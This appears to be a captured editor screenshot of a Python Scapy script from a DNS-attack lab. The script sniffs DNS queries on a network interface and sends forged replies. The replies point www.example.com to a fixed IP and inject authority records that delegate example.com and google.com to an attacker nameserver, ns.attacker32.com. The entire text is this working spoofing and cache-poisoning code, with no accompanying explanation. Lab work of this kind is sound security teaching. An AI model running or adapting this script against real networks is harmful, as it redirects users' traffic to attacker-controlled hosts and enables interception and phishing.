 dns_sniff_spoof.py 9+
Labsetup > volumes > dns_sniff_spoof.py > spoof_dns
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 def spoof_dns(pkt):
5 if (DNS in pkt and 'www.example.com' in pkt[DNS].qd.qname.decode('utf-8')):
6
7 # Swap the source and destination IP address
8 IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
9
10 # Swap the source and destination port number
11 UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
12
13 # The Answer Section
14 Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
15 ttl=259200, rdata='10.0.2.5')
16
17 # The Authority Section
18 NSsec1 = DNSRR(rrname='example.com', type='NS',
19 ttl=259200, rdata='ns.attacker32.com')
20 NSsec2 = DNSRR(rrname='google.com', type='NS',
21 ttl=259200, rdata='ns.attacker32.com')
22
23 # The Additional Section
24 Addsec1 = DNSRR(rrname='ns.attacker32.com', type='A',
25 ttl=259200, rdata='10.9.0.153')
26
27 DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
28 qdcount=1, ancount=1, nscount=2, arcount=1,
29 an=Anssec, ns=NSsec1/NSsec2, ar=Addsec1)
30
31
32 # Construct the entire IP packet and send it out
33 spoofpkt = IPpkt/UDPpkt/DNSpkt
34 send(spoofpkt)
35
36 # Sniff UDP query packets and invoke spoof_dns().
37 f = 'udp and dst port 53'
38 pkt = sniff(iface='br-8bdd88cc20ec', filter=f, prn=spoof_dns)
Ln 25, Col 52 Spaces: 2 UTF-8 LF Python